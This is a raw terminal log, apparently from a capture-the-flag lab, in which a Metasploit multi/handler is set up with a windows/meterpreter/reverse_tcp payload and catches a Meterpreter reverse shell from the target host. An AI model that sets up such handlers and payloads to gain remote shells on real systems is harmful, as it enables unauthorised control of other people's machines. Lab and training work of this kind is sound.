 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.46
LHOST => 10.10.14.46
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.46:5555
[*] Sending stage (175686 bytes) to 10.10.11.251
[*] Meterpreter session 1 opened (10.10.14.46:5555 -> 10.10.11.251:49690) at 2024-04-06 00:47:10 -0400